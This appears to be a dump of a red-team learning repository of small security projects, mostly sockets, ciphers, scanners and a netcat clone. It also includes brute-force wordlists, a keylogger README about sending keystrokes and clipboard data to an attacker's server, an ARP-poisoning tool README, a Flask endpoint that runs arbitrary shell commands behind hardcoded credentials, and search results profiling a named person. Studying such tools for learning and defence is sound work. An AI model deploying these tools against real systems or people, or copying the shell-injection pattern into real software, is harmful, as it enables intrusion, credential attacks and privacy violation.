├── Projects
├── 0_TCP_server
│ ├── 0_TCP_server
│ ├── tcpserver.png
│ ├── server.py
│ ├── client.py
│ └── README.md
├── 17_FTP_Login_bruteforce_tool
│ ├── users.txt
│ ├── passwords.txt
│ ├── ftp_bruteforce.py
│ └── README.md
├── 35_ARP_MITM_Python_Debang5hu
│ ├── requirements.txt
│ ├── README.md
│ └── arpmitm.py
├── 49_Vigenère_Cipher
│ ├── vie-genere.Tests
│ │ ├── Usings.cs
│ │ ├── vie-genere.Tests.csproj
│ │ ├── VigenereService_PositiveModShould.cs
│ │ ├── VigenereService_DecryptShould.cs
│ │ ├── VigenereService_EncryptShould.cs
│ │ └── VigenereData__ctorShould.cs
│ ├── .vscode
│ │ ├── settings.json
│ │ ├── launch.json
│ │ └── tasks.json
│ ├── vie-genere
│ │ ├── Parameters
│ │ │ ├── DecryptParameters.cs
│ │ │ ├── EncryptParameters.cs
│ │ │ └── ParametersBase.cs
│ │ ├── vie-genere.csproj
│ │ ├── Program.cs
│ │ ├── VigenereData.cs
│ │ └── VigenereService.cs
│ ├── Dockerfile
│ ├── README.md
│ ├── vie-genere.sln
│ └── .gitignore
├── 10_Recreate the Netcat tool
│ ├── go.mod
│ ├── main
│ ├── tcp
│ │ ├── clientTcp
│ │ │ └── index.go
│ │ └── serverTcp
│ │ │ └── index.go
│ ├── udp
│ │ ├── clientUdp
│ │ │ └── index.go
│ │ └── serverUdp
│ │ │ └── index.go
│ ├── scannerPorts
│ │ └── ports.go
│ ├── main.go
│ └── README.md
├── 25_Bot_to_collect_information_about _someone
│ ├── .gitignore
│ ├── info.txt
│ ├── package.json
│ ├── peopleInformation_google.txt
│ ├── peopleInformation_bing.txt
│ ├── bingSearch.js
│ ├── yahooSearch.js
│ ├── googleSearch.js
│ ├── peopleInformation_yahoo.txt
│ ├── index.js
│ └── README.md
├── 9_remote_command_execution
│ ├── requirements.txt
│ ├── main.py
│ └── README.md
├── 37_encrypt_a_file
│ ├── teste.txt
│ ├── example.js
│ ├── encrypt.js
│ └── README.md
├── x_Simple_Keylogger_Python_Debang5hu
│ ├── requirements.txt
│ ├── README.md
│ ├── server.py
│ └── keylogger.py
├── 3 TCP Chat Server
│ ├── bin
│ │ ├── client
│ │ ├── server
│ │ └── protocol
│ └── src
│ │ ├── client.nim
│ │ ├── server.nim
│ │ └── protocol.nim
├── Simple_port_scanner
│ ├── Simple_port_scanner
│ │ ├── META-INF
│ │ │ └── MANIFEST.MF
│ │ └── com
│ │ │ └── scanner
│ │ │ └── SimpleScanner.class
│ ├── src
│ │ └── main
│ │ │ └── java
│ │ │ ├── META-INF
│ │ │ └── MANIFEST.MF
│ │ │ └── com
│ │ │ └── scanner
│ │ │ └── SimpleScanner.java
│ ├── Simple_port_scanner.jar
│ ├── .gitignore
│ ├── pom.xml
│ └── README.md
├── 8_ UDP_server_ROT13_Cipher
│ ├── output.jpg
│ ├── ROT_13.py
│ ├── UDP_client_ROT13_Cipher.py
│ └── UDP_server_ROT13_Cipher.py
├── 69_Process_monitor
│ ├── docker-compose.yml
│ ├── server.py
│ ├── start.sh
│ ├── Dockerfile
│ ├── README.md
│ └── main.py
├── 47_hexdump
│ ├── HEXDUMP.md
│ └── hexdump.py
├── 18_SSH_Login_bruteforce_tool
│ ├── MultiThread
│ │ ├── README.md
│ │ └── bruteForceSSH.rb
│ ├── SingleThread
│ │ ├── README.md
│ │ └── bruteForceSSH.rb
│ └── README.md
├── 0_JS_TCP_server
│ ├── package.json
│ ├── README.md
│ ├── server.js
│ ├── client.js
│ └── package-lock.json
├── 5_Caesar_Cipher_tool
│ ├── .gitignore
│ ├── README.md
│ └── src
│ │ └── Main.java
├── 7_ROT13_Cipher
│ ├── .gitignore
│ ├── README.md
│ └── src
│ │ └── Main.java
├── 0_UDP_server
│ ├── UDPclient.py
│ ├── UDPserver.py
│ └── README.md
├── 4_Server_for_file_transfers
│ ├── README.md
│ └── src
│ │ └── com
│ │ ├── server
│ │ └── Server.java
│ │ └── client
│ │ └── Client.java
├── 60_Subdomain_enumerator
│ ├── README.md
│ └── sub_enumerator
│ │ └── sub_enumerator.py
├── 1_TCP_chat_server
│ ├── README.md
│ ├── TCPclient.py
│ └── TCPserver.py
├── 15_Recursive_Web_Directory_brute-forcer
│ ├── README.md
│ └── RWDbf.py
├── 13_Port_scanner_with_Port_Footprint
│ ├── README.md
│ └── scanner_with_port.py
├── 12_Port_scanner_with_OS_fingerprint_using_TTL
│ ├── README.md
│ └── scanner_with_os.py
├── Directory_BruteForcer
│ ├── README.md
│ └── DBF.py
├── Password_hash_cracker
│ ├── README.md
│ └── hash-cracker.py
├── 83_WiFi_Monitor
│ ├── README.md
│ └── wifi_monitor.py
└── 6_TCP_Server_Caesar_Cipher
│ ├── README.md
│ ├── TCPserver.py
│ └── TCPclient.py
├── images
└── red.png
├── .gitignore
└── README.md
/Projects/0_TCP_server/0_TCP_server:
--------------------------------------------------------------------------------
1 |
--------------------------------------------------------------------------------
/Projects/17_FTP_Login_bruteforce_tool/users.txt:
--------------------------------------------------------------------------------
1 | admin
2 | test
3 | demo
--------------------------------------------------------------------------------
/Projects/35_ARP_MITM_Python_Debang5hu/requirements.txt:
--------------------------------------------------------------------------------
1 | scapy==2.5.0
2 |
--------------------------------------------------------------------------------
/Projects/49_Vigenère_Cipher/vie-genere.Tests/Usings.cs:
--------------------------------------------------------------------------------
1 | global using Xunit;
--------------------------------------------------------------------------------
/Projects/10_Recreate the Netcat tool/go.mod:
--------------------------------------------------------------------------------
1 | module go
2 |
3 | go 1.20
4 |
--------------------------------------------------------------------------------
/Projects/25_Bot_to_collect_information_about _someone/.gitignore:
--------------------------------------------------------------------------------
1 | node_modules/
--------------------------------------------------------------------------------
/Projects/9_remote_command_execution/requirements.txt:
--------------------------------------------------------------------------------
1 | flask
2 | flask_httpauth
--------------------------------------------------------------------------------
/Projects/37_encrypt_a_file/teste.txt:
--------------------------------------------------------------------------------
1 | Vicente
2 | Victor
3 | Sombo
4 | Testing
5 |
6 |
--------------------------------------------------------------------------------
/images/red.png:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/kurogai/100-redteam-projects/HEAD/images/red.png
--------------------------------------------------------------------------------
/Projects/x_Simple_Keylogger_Python_Debang5hu/requirements.txt:
--------------------------------------------------------------------------------
1 | pandas==1.5.3
2 | pynput==1.7.6
3 |
--------------------------------------------------------------------------------
/Projects/49_Vigenère_Cipher/.vscode/settings.json:
--------------------------------------------------------------------------------
1 | {
2 | "dotnet.defaultSolution": "vie-genere.sln"
3 | }
--------------------------------------------------------------------------------
/Projects/0_TCP_server/tcpserver.png:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/kurogai/100-redteam-projects/HEAD/Projects/0_TCP_server/tcpserver.png
--------------------------------------------------------------------------------
/Projects/3 TCP Chat Server/bin/client:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/kurogai/100-redteam-projects/HEAD/Projects/3 TCP Chat Server/bin/client
--------------------------------------------------------------------------------
/Projects/3 TCP Chat Server/bin/server:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/kurogai/100-redteam-projects/HEAD/Projects/3 TCP Chat Server/bin/server
--------------------------------------------------------------------------------
/Projects/17_FTP_Login_bruteforce_tool/passwords.txt:
--------------------------------------------------------------------------------
1 | password1
2 | password2
3 | password
4 | 1234
5 | 123456
6 | iloveyou
7 | email@example.com
--------------------------------------------------------------------------------
/Projects/25_Bot_to_collect_information_about _someone/info.txt:
--------------------------------------------------------------------------------
1 | [25] Bot to collect information about someone using Google / Bing / Yahoo! x
2 |
--------------------------------------------------------------------------------
/Projects/3 TCP Chat Server/bin/protocol:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/kurogai/100-redteam-projects/HEAD/Projects/3 TCP Chat Server/bin/protocol
--------------------------------------------------------------------------------
/Projects/Simple_port_scanner/Simple_port_scanner/META-INF/MANIFEST.MF:
--------------------------------------------------------------------------------
1 | Manifest-Version: 1.0
2 | Main-Class: com.scanner.SimpleScanner
3 |
4 |
--------------------------------------------------------------------------------
/Projects/Simple_port_scanner/src/main/java/META-INF/MANIFEST.MF:
--------------------------------------------------------------------------------
1 | Manifest-Version: 1.0
2 | Main-Class: com.scanner.SimpleScanner
3 |
4 |
--------------------------------------------------------------------------------
/Projects/10_Recreate the Netcat tool/main:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/kurogai/100-redteam-projects/HEAD/Projects/10_Recreate the Netcat tool/main
--------------------------------------------------------------------------------
/Projects/8_ UDP_server_ROT13_Cipher/output.jpg:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/kurogai/100-redteam-projects/HEAD/Projects/8_ UDP_server_ROT13_Cipher/output.jpg
--------------------------------------------------------------------------------
/Projects/Simple_port_scanner/Simple_port_scanner.jar:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/kurogai/100-redteam-projects/HEAD/Projects/Simple_port_scanner/Simple_port_scanner.jar
--------------------------------------------------------------------------------
/Projects/37_encrypt_a_file/example.js:
--------------------------------------------------------------------------------
1 | var encrypt = require("./encrypt")
2 | var arguments = process.argv
3 |
4 |
5 | //params
6 | //first enter your file name
7 | encrypt(arguments[2])
8 |
--------------------------------------------------------------------------------
/Projects/69_Process_monitor/docker-compose.yml:
--------------------------------------------------------------------------------
1 | version: '3'
2 | services:
3 | app:
4 | build: .
5 | volumes:
6 | - .:/app
7 | environment:
8 | - PYTHONUNBUFFERED=1
9 |
--------------------------------------------------------------------------------
/Projects/Simple_port_scanner/Simple_port_scanner/com/scanner/SimpleScanner.class:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/kurogai/100-redteam-projects/HEAD/Projects/Simple_port_scanner/Simple_port_scanner/com/scanner/SimpleScanner.class
--------------------------------------------------------------------------------
/Projects/47_hexdump/HEXDUMP.md:
--------------------------------------------------------------------------------
1 | # hexdump
2 |
3 | ````
4 | -- input:
5 | file from arg1
6 | -- output:
7 | file size
8 | table of 16 64 bytes slot rows in hex (or optional binary -b)
9 | conversion to ascii text containing file strings
10 | ````
11 |
--------------------------------------------------------------------------------
/Projects/49_Vigenère_Cipher/vie-genere/Parameters/DecryptParameters.cs:
--------------------------------------------------------------------------------
1 | using CommandLine;
2 |
3 | namespace vie_genere.Parameters;
4 | [Verb("decrypt", aliases: new string[]{ "d", "dec" }, HelpText = "Decrypt the input data.")]
5 | public class DecryptParameters : ParametersBase
6 | {
7 |
8 | }
--------------------------------------------------------------------------------
/Projects/69_Process_monitor/server.py:
--------------------------------------------------------------------------------
1 | from http.server import SimpleHTTPRequestHandler, HTTPServer
2 |
3 | PORT = 8080
4 |
5 | handler = SimpleHTTPRequestHandler
6 |
7 | with HTTPServer(("", PORT), handler) as server:
8 | print(f"Servidor rodando na porta {PORT}")
9 | server.serve_forever()
10 |
--------------------------------------------------------------------------------
/Projects/49_Vigenère_Cipher/vie-genere/Parameters/EncryptParameters.cs:
--------------------------------------------------------------------------------
1 | using CommandLine;
2 |
3 | namespace vie_genere.Parameters;
4 |
5 | [Verb("encrypt", isDefault: true, aliases: new string[]{ "e", "enc" }, HelpText = "Encrypt the input data using alphabet.")]
6 | public class EncryptParameters : ParametersBase
7 | {
8 |
9 | }
10 |
--------------------------------------------------------------------------------
/Projects/69_Process_monitor/start.sh:
--------------------------------------------------------------------------------
1 | #!/bin/bash
2 |
3 | # Inicie o servidor Python em segundo plano
4 | python server.py &
5 |
6 | # Aguarde um breve momento para garantir que o servidor esteja pronto para receber conexões
7 | sleep 5
8 |
9 | # Execute o main.py (ou qualquer outro processo que dependa do servidor)
10 | python main.py
11 |
--------------------------------------------------------------------------------
/Projects/18_SSH_Login_bruteforce_tool/MultiThread/README.md:
--------------------------------------------------------------------------------
1 | BRUTE FORCE SSH MULTITHREAD
2 |
3 |
4 | Caso |Users | Passwords | time
5 | --------- | --------- | ------ | ------
6 | Pior | 1 | 1000 | 1m42,850s
7 | Pior | 1 | 1000 | 1m43,139s
8 | Pior | 1 | 1000 | 1m43,509s
--------------------------------------------------------------------------------
/Projects/18_SSH_Login_bruteforce_tool/SingleThread/README.md:
--------------------------------------------------------------------------------
1 | BRUTE FORCE SSH SINGLE THREAD
2 |
3 |
4 | Caso |Users | Passwords | time
5 | --------- | --------- | ------ | ------
6 | Pior | 1 | 1000 | 29m20,738s
7 | Pior | 1 | 1000 | 27m35,670s
8 | Pior | 1 | 1000 | 27m46,094s
--------------------------------------------------------------------------------
/Projects/0_JS_TCP_server/package.json:
--------------------------------------------------------------------------------
1 | {
2 | "name": "0_js_tcp_server",
3 | "version": "1.0.0",
4 | "description": "",
5 | "main": "index.js",
6 | "scripts": {
7 | "test": "echo \"Error: no test specified\" && exit 1"
8 | },
9 | "keywords": [],
10 | "author": "",
11 | "license": "ISC",
12 | "dependencies": {
13 | "colors": "^1.4.0",
14 | "prompt-sync": "^4.2.0"
15 | }
16 | }
17 |
--------------------------------------------------------------------------------
/Projects/5_Caesar_Cipher_tool/.gitignore:
--------------------------------------------------------------------------------
1 | /target/
2 | !.mvn/wrapper/maven-wrapper.jar
3 |
4 | ### STS ###
5 | .apt_generated
6 | .classpath
7 | .factorypath
8 | .project
9 | .settings
10 | .springBeans
11 | .sts4-cache
12 |
13 | ### IntelliJ IDEA ###
14 | .idea
15 | *.iws
16 | *.iml
17 | *.ipr
18 |
19 | ### NetBeans ###
20 | /nbproject/private/
21 | /build/
22 | /nbbuild/
23 | /dist/
24 | /nbdist/
25 | /.nb-gradle/
26 |
27 | *.xml.versionsBackup
--------------------------------------------------------------------------------
/Projects/Simple_port_scanner/.gitignore:
--------------------------------------------------------------------------------
1 | /target/
2 | !.mvn/wrapper/maven-wrapper.jar
3 |
4 | ### STS ###
5 | .apt_generated
6 | .classpath
7 | .factorypath
8 | .project
9 | .settings
10 | .springBeans
11 | .sts4-cache
12 |
13 | ### IntelliJ IDEA ###
14 | .idea
15 | *.iws
16 | *.iml
17 | *.ipr
18 |
19 | ### NetBeans ###
20 | /nbproject/private/
21 | /build/
22 | /nbbuild/
23 | /dist/
24 | /nbdist/
25 | /.nb-gradle/
26 |
27 | *.xml.versionsBackup
--------------------------------------------------------------------------------
/Projects/25_Bot_to_collect_information_about _someone/package.json:
--------------------------------------------------------------------------------
1 | {
2 | "name": "bot_redteam",
3 | "version": "1.0.0",
4 | "description": "",
5 | "main": "index.js",
6 | "scripts": {
7 | "test": "echo \"Error: no test specified\" && exit 1",
8 | "start":"nodemon index.js"
9 | },
10 | "author": "",
11 | "license": "ISC",
12 | "dependencies": {
13 | "nodemon": "^2.0.22",
14 | "puppeteer": "^20.7.1"
15 | }
16 | }
17 |
--------------------------------------------------------------------------------
/Projects/49_Vigenère_Cipher/Dockerfile:
--------------------------------------------------------------------------------
1 | FROM mcr.microsoft.com/dotnet/sdk:7.0 AS build-env
2 | WORKDIR /App
3 |
4 | # Copy everything
5 | COPY ./vie-genere/. ./
6 | # Restore as distinct layers
7 | RUN dotnet restore
8 | # Build and publish a release
9 | RUN dotnet publish -c Release -o out
10 |
11 | # Build runtime image
12 | FROM mcr.microsoft.com/dotnet/runtime:7.0
13 | WORKDIR /App
14 | COPY --from=build-env /App/out .
15 | ENTRYPOINT ["./vie-genere"]
--------------------------------------------------------------------------------
/Projects/7_ROT13_Cipher/.gitignore:
--------------------------------------------------------------------------------
1 | /target/
2 | !.mvn/wrapper/maven-wrapper.jar
3 |
4 | ### STS ###
5 | .apt_generated
6 | .classpath
7 | .factorypath
8 | .project
9 | .settings
10 | .springBeans
11 | .sts4-cache
12 |
13 | ### IntelliJ IDEA ###
14 | .idea
15 | *.iws
16 | *.iml
17 | *.ipr
18 | /out/
19 |
20 | ### NetBeans ###
21 | /nbproject/private/
22 | /build/
23 | /nbbuild/
24 | /dist/
25 | /nbdist/
26 | /.nb-gradle/
27 |
28 | *.xml.versionsBackup
--------------------------------------------------------------------------------
/Projects/10_Recreate the Netcat tool/tcp/clientTcp/index.go:
--------------------------------------------------------------------------------
1 | package clientTcp
2 |
3 | import (
4 | "fmt"
5 | "net"
6 | "os"
7 | )
8 |
9 | func Connect(host string) {
10 | conn, err := net.Dial("tcp", host)
11 | if err != nil {
12 | fmt.Println("Error connecting:", err)
13 | os.Exit(1)
14 | }
15 |
16 | defer conn.Close();
17 | text := ""
18 | fmt.Scanln(&text)
19 | conn.Write([]byte(text))
20 | }
--------------------------------------------------------------------------------
/Projects/10_Recreate the Netcat tool/udp/clientUdp/index.go:
--------------------------------------------------------------------------------
1 | package clientUdp
2 |
3 | import (
4 | "fmt"
5 | "net"
6 | "os"
7 | )
8 |
9 | func Connect(host string) {
10 | conn, err := net.Dial("udp", host)
11 | if err != nil {
12 | fmt.Println("Error connecting:", err)
13 | os.Exit(1)
14 | }
15 |
16 | defer conn.Close()
17 |
18 | text := ""
19 | fmt.Scanln(&text)
20 | conn.Write([]byte(text))
21 | }
--------------------------------------------------------------------------------
/Projects/49_Vigenère_Cipher/vie-genere/vie-genere.csproj:
--------------------------------------------------------------------------------
1 |
2 |
3 |
4 | Exe
5 | net7.0
6 | vie_genere
7 | enable
8 | enable
9 |
10 |
11 |
12 |
13 |
14 |
15 |
16 |
--------------------------------------------------------------------------------
/Projects/69_Process_monitor/Dockerfile:
--------------------------------------------------------------------------------
1 | FROM python:3
2 |
3 | # Copie os arquivos Python para dentro do contêiner
4 | COPY server.py /app/server.py
5 | COPY main.py /app/main.py
6 | COPY start.sh /app/start.sh
7 |
8 | # Defina o diretório de trabalho como /app
9 | WORKDIR /app
10 |
11 | # Instale quaisquer dependências necessárias
12 | RUN pip install psutil
13 |
14 | # Dê permissão de execução ao script
15 | RUN chmod +x start.sh
16 |
17 | # Comando padrão a ser executado quando o contêiner for iniciado
18 | CMD ["/app/start.sh"]
19 |
--------------------------------------------------------------------------------
/Projects/0_TCP_server/server.py:
--------------------------------------------------------------------------------
1 | import socket
2 |
3 | serverAddressPort = ("127.0.0.1", 65432)
4 |
5 | bytesToSend = b'Hey there! We received the message.'
6 |
7 | # Creating a TCP/IP socket
8 | TCPServerSocket = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
9 |
10 | # Binding server socket to the port
11 | TCPServerSocket.bind(serverAddressPort)
12 | print("Server up and Listening")
13 |
14 |
15 | # Listening for incoming messages
16 |
17 | TCPServerSocket.listen(10)
18 | msg, address = TCPServerSocket.accept()
19 |
20 | while 1:
21 | datafromClient = msg.recv(1024)
22 | msg.sendall(datafromClient)
23 |
24 |
--------------------------------------------------------------------------------
/Projects/Simple_port_scanner/pom.xml:
--------------------------------------------------------------------------------
1 |
2 |
5 | 4.0.0
6 |
7 | org.scanner
8 | Simple_port_scanner
9 | 1.0-SNAPSHOT
10 |
11 |
12 | 11
13 | 11
14 |
15 |
16 |
--------------------------------------------------------------------------------
/Projects/18_SSH_Login_bruteforce_tool/README.md:
--------------------------------------------------------------------------------
1 | SSH BruteForce
2 |
3 | [MultiThread](MultiThread)
4 |
5 | [SingleThread](SingleThread)
6 |
7 | ## :information_source: Requisitos
8 | [Ruby](https://www.ruby-lang.org/pt/)
9 |
10 | [concurrent-ruby](https://github.com/ruby-concurrency/concurrent-ruby) (to execute PoolThread)
11 |
12 | ## :information_source: How to execute
13 | ```
14 | // Access the dir you want, exemple:
15 | cd MultiThread
16 |
17 | // run de script, exemple: ruby bruteForceSSH.rb br1.wqewqeqw.tk ../data/users.txt ../data/passwords1000.txt
18 | ruby bruteForceSSH.rb
19 |
20 | ```
21 |
--------------------------------------------------------------------------------
/Projects/x_Simple_Keylogger_Python_Debang5hu/README.md:
--------------------------------------------------------------------------------
1 | # keylogger
2 | a simple keylogger in python that send the keystrokes to attacker's server
3 |
4 | ## Usage:
5 |
6 | change the 'SERVER_ADDRESS' to your device's IP and run the server
7 |
8 | ```
9 | python3 server.py
10 | ```
11 |
12 | and to run the keylogger
13 |
14 | ```
15 | python3 keylogger.py
16 | ```
17 |
18 | Works well in LAN
19 |
20 | ## New Feature
21 |
22 | It fetches the clipboard data
23 |
24 | ## To Do
25 |
26 | to log the keystrokes of virtual keyboard
27 | to implement port forwarding so that it can be used in WAN
28 |
29 |
30 | __Disclamer__: Don't use it to harm other's privacy
31 |
32 |
--------------------------------------------------------------------------------
/Projects/0_UDP_server/UDPclient.py:
--------------------------------------------------------------------------------
1 | import socket
2 |
3 | serverAddressPort = ("127.0.0.1", 20001)
4 | bufferSize = 1024
5 |
6 | # Create a UDP socket at client side
7 | UDPClientSocket = socket.socket(family=socket.AF_INET, type=socket.SOCK_DGRAM)
8 |
9 |
10 | while True:
11 | msgFromClient = input("Send Some text to UDP Server: ")
12 | bytesToSend = str.encode(msgFromClient)
13 |
14 | # Send to server using created UDP socket
15 | UDPClientSocket.sendto(bytesToSend, serverAddressPort)
16 |
17 | message, address = UDPClientSocket.recvfrom(bufferSize)
18 | msg = "\nMessage from Server: {} \n".format(message.decode('UTF-8'))
19 |
20 | print(msg)
--------------------------------------------------------------------------------
/Projects/25_Bot_to_collect_information_about _someone/peopleInformation_google.txt:
--------------------------------------------------------------------------------
1 | [{"title":"Héber Júlio - Cyber Security Analyst - LinkedIn Angola","link":"https://ao.linkedin.com/in/h%C3%A9ber-j%C3%BAlio-496120190"},{"title":"Héber Júlio - ArtStation","link":"https://www.artstation.com/hjulio"},{"title":"Héber Júlio - SoundCloud","link":"https://soundcloud.com/heber-julio-182519102"},{"title":"Héber Júlio kurogai - GitHub","link":"https://github.com/kurogai"},{"title":"Julio Heber - Instagram","link":"https://www.instagram.com/julio.heber/"},{"title":"heber-julio Perfis - Facebook","link":"https://pt-br.facebook.com/public/Heber-Julio"},{"title":"Héber Júlio – Medium","link":"https://heberjulio65.medium.com/"}]
--------------------------------------------------------------------------------
/Projects/37_encrypt_a_file/encrypt.js:
--------------------------------------------------------------------------------
1 | const fs = require('fs');
2 |
3 | function encryptFile(inputFile) {
4 | const data = fs.readFileSync(inputFile);
5 | const buffer = Buffer.from(data);
6 | const blockBuffer = Buffer.from("vicenteblock098876");
7 |
8 | //Create a buffer to store encrypted output
9 | const outputBuffer = Buffer.alloc(buffer.length);
10 |
11 | // XOR each byte of the input buffer with the password buffer
12 | for (let i = 0; i < buffer.length; i++) {
13 | outputBuffer[i] = buffer[i] ^ blockBuffer[i % blockBuffer.length];
14 | }
15 |
16 | fs.writeFileSync("encryptFile.vi", outputBuffer);
17 | }
18 |
19 | module.exports = encryptFile
20 |
--------------------------------------------------------------------------------
/Projects/0_JS_TCP_server/README.md:
--------------------------------------------------------------------------------
1 | # TCP server and client CLI to send and receive messages made in NodeJS.
2 |
3 | ### Used Dependencies:
4 |
5 | [colors](https://www.npmjs.com/package/colors)
6 |
7 | [prompt-synch](https://www.npmjs.com/package/prompt-sync)
8 |
9 | 
10 |
11 |
12 | ### How to use:
13 | ```
14 | # Clone repository:
15 | $ git clone https://github.com/kurogai/100-redteam-projects
16 | # Enter the repository:
17 | $ cd 100-redteam-projects\Projects\0_JS_TCP_server
18 | # Install dependencies:
19 | $ npm install
20 | # Run server:
21 | $ node ./server.js
22 | # Run client CLI:
23 | $ node ./client.js
24 | ```
25 |
26 | Made by: [BurmeseCat](https://github.com/BurmeseCat)
--------------------------------------------------------------------------------
/Projects/4_Server_for_file_transfers/README.md:
--------------------------------------------------------------------------------
1 | # Server for file transfers
2 |
3 | ## :information_source: technologies used
4 |
5 | * Java 11
6 |
7 | ## :information_source: How use?
8 | ```bash
9 | # Clone the repository
10 | $ git clone https://github.com/kurogai/100-redteam-projects
11 |
12 | # Enter the repository
13 | $ cd 100-redteam-projects/4_Server_for_file_transfers
14 |
15 | # Open a terminal and run
16 | $ cd src/com/server/ && java Server.java
17 |
18 | # Open a new terminal and run
19 | $ cd src/com/client/ && java Client.java
20 | ```
21 |
22 | ## Developer
23 |
24 | [
Augusto Savi ](https://github.com/AugustoSavi) |
25 | | :---: |
26 |
--------------------------------------------------------------------------------
/Projects/9_remote_command_execution/main.py:
--------------------------------------------------------------------------------
1 | from flask import Flask, request
2 | from flask_httpauth import HTTPBasicAuth
3 | import subprocess
4 |
5 | app = Flask(__name__)
6 | auth = HTTPBasicAuth()
7 |
8 | users = {
9 | "admin": "password"
10 | }
11 |
12 | @auth.get_password
13 | def get_pw(username):
14 | if username in users:
15 | return users.get(username)
16 | return None
17 |
18 | @app.route("/")
19 | @auth.login_required
20 | def index():
21 | command = request.args.get("command")
22 | try:
23 | output = subprocess.check_output(command, shell=True)
24 | return output.decode()
25 | except subprocess.CalledProcessError as e:
26 | return str(e)
27 |
28 | if __name__ == "__main__":
29 | app.run()
30 |
--------------------------------------------------------------------------------
/Projects/37_encrypt_a_file/README.md:
--------------------------------------------------------------------------------
1 | # Simple Application to encrypt a file
2 |
3 | 
4 |
5 | ## :information_source: technologies used
6 |
7 | * Nodejs
8 |
9 | ## :information_source: How use?
10 | ```bash
11 | # Clone the repository
12 | $ git clone https://github.com/kurogai/100-redteam-projects
13 |
14 | # Enter the repository
15 | $ cd 100-redteam-projects/Projects/37_encrypt_a_file
16 |
17 | # Open a terminal and run
18 | $ node example.js filename.extension
19 | # example Usage
20 | $ node example.js teste.txt
21 |
22 | ```
23 |
24 | ## :books: References
25 | https://masteringjs.io/tutorials/node/buffer
26 |
27 | https://www.w3schools.com/nodejs/met_buffer_from.asp
28 |
29 |
30 |
--------------------------------------------------------------------------------
/Projects/0_TCP_server/client.py:
--------------------------------------------------------------------------------
1 | import socket
2 |
3 | # Declaring and initializing local ip address and port to be used
4 | localIP, localPort = "127.0.0.1", 65432
5 |
6 | #creating a TCP/IP socket
7 |
8 | TCPclientSocket = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
9 |
10 | TCPclientSocket.connect((localIP, localPort))
11 |
12 |
13 |
14 | clientMsg = input("Type your message for the server here: ")
15 | data = bytes(clientMsg, "utf-8")
16 |
17 | # send message to the server using TCP socket
18 | print("Sending message to {0} port {1}".format(localIP, localPort))
19 | TCPclientSocket.sendall(data)
20 |
21 | #receiving reply from the server
22 | dataFromServer = str(TCPclientSocket.recv(1024))
23 | print("Message received from the server: ", str(dataFromServer))
24 |
25 |
--------------------------------------------------------------------------------
/Projects/0_JS_TCP_server/server.js:
--------------------------------------------------------------------------------
1 | const net = require('net');
2 | const colors = require('colors');
3 | server = net.createServer();
4 |
5 | server.on('connection', (s) => {
6 | const remoteAddress = s.remoteAddress + ':' + s.remotePort;
7 | console.log(`client connected ${remoteAddress}`.green);
8 |
9 | s.on('data', (data) => {
10 | console.log(`From ${remoteAddress} - ${data}`.yellow)
11 | s.write(`Message from server!`);
12 | });
13 |
14 | s.on('close', () => {
15 | console.log(`Client ${remoteAddress} disconnected`.white);
16 | })
17 |
18 | s.on('error', (err) => {
19 | console.log(`${remoteAddress} error: ${err.message}`.red);
20 | })
21 | });
22 |
23 |
24 | server.listen(8000, () => {
25 | console.log('Server on...')
26 | });
--------------------------------------------------------------------------------
/Projects/10_Recreate the Netcat tool/tcp/serverTcp/index.go:
--------------------------------------------------------------------------------
1 | package serverTcp
2 |
3 | import (
4 | "fmt"
5 | "net"
6 | "os"
7 | )
8 |
9 |
10 | func StartServer(host string) {
11 | ln, err := net.Listen("tcp", host)
12 |
13 |
14 | if err != nil {
15 | fmt.Println("Error listening:", err)
16 | os.Exit(1)
17 | }
18 |
19 | defer ln.Close()
20 |
21 | conn, err := ln.Accept()
22 | if err != nil {
23 | fmt.Println("Error accepting connection:", err)
24 | }
25 | defer conn.Close()
26 |
27 | buffer := make([]byte, 1024)
28 | n, err := conn.Read(buffer)
29 | if err != nil {
30 | fmt.Println("Error reading:", err)
31 | }
32 |
33 | fmt.Printf("%s\n",buffer[:n])
34 | }
35 |
36 | func Start(port string){
37 | StartServer(port)
38 | }
--------------------------------------------------------------------------------
/Projects/35_ARP_MITM_Python_Debang5hu/README.md:
--------------------------------------------------------------------------------
1 | ARP Poisoning tool made in Python using scapy library
2 |
3 | How to setup:
4 |
5 | ```
6 | pip install -r requirements.txt
7 |
8 | sudo python3 arp-mitm.py -h
9 | ```
10 |
11 |
12 | It requires sudo permission to run
13 | This tool can also be used for scanning the live host in the network
14 |
15 | [+] Usage:
16 |
17 | 
18 |
19 | 
20 |
21 |
22 | POC:
23 |
24 | 
25 |
26 |
27 | NOTE: Don't use this tool to harm other's privacy,Use this for Educational purpose!
28 |
--------------------------------------------------------------------------------
/Projects/49_Vigenère_Cipher/vie-genere/Parameters/ParametersBase.cs:
--------------------------------------------------------------------------------
1 | using CommandLine;
2 |
3 | namespace vie_genere.Parameters;
4 | public abstract class ParametersBase
5 | {
6 | [Option('i', "input", HelpText = "Input to decrypt or encrypt.", Required = true)]
7 | public required string Input {get;set;}
8 |
9 | [Option('t', "threads", HelpText = "Maximum amout of threads.", Default = 10, Required = false)]
10 | public required int MaxDegreeOfParallelism {get;set;}
11 |
12 | [Option('a', "alphabet", HelpText = "Set of letters used for the plain text and the encrypted.", Required = false, Default = "ABCDEFGHIJKLMNOPQRSTUVWXYZ")]
13 | public required string Alphabet {get;set;}
14 |
15 | [Option('k', "key", HelpText = "Key to use to encrypt", Required = true)]
16 | public required string Key {get;set;}
17 | }
18 |
--------------------------------------------------------------------------------
/Projects/10_Recreate the Netcat tool/udp/serverUdp/index.go:
--------------------------------------------------------------------------------
1 | package serverUdp
2 |
3 | import (
4 | "fmt"
5 | "net"
6 | "os"
7 | )
8 |
9 | func StartServer(host string){
10 | addr, err := net.ResolveUDPAddr("udp", host)
11 | if err != nil {
12 | fmt.Println("Error resolving address:", err)
13 | os.Exit(1)
14 | }
15 |
16 | conn, err := net.ListenUDP("udp", addr)
17 | if err != nil {
18 | fmt.Println("Error listening:", err)
19 | os.Exit(1)
20 | }
21 | defer conn.Close()
22 |
23 | buffer := make([]byte, 1024)
